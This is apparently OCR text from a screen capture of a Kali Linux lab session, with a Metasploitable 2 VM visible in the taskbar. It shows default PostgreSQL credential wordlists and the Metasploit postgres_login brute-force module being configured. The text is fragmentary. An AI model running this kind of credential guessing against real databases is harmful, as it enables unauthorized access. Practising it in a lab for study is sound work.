 KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 18:21 1
root@kali: ~
root@kali:~# cat /opt
tgres_default_userpas
postgres postgres
postgres password
postgres admin
admin admin
admin password
root@kali:~# cat /opt
tgres_default_user.tx
postgres
scott
admin
root@kali:~#
root@kali: ~
RETURN_ROWSET true no Set
to true to see query result sets
RHOSTS yes The
target address range or CIDR identifier
RPORT 5432 yes The
target port
STOP_ON_SUCCESS false yes Stop
guessing when a credential works for a host
THREADS 1 yes The
number of concurrent threads
USERNAME no A sp
ecific username to authenticate as
USERPASS_FILE /opt/metasploit-framework/embedded/framework/data/wordlists/postgres_default_userpass.txt no File
containing (space-seperated) users and passwords, one pair per line
USER_AS_PASS false no Try
the username as the password for all users
USER_FILE /opt/metasploit-framework/embedded/framework/data/wordlists/postgres_default_user.txt no File
containing users, one per line
VERBOSE true yes Whet
her to print output for all attempts
msf5 auxiliary(scanner/postgres/postgres_login) > set BLANK_PASSWORDS TRUE
BLANK_PASSWORDS => true
msf5 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 19
Right Ctr
Oracle VM VirtualBox ... Metasploitable 2 (Fres... KaliLinux2018 (Jan201... Debut Professional by... ENG 6:21 PM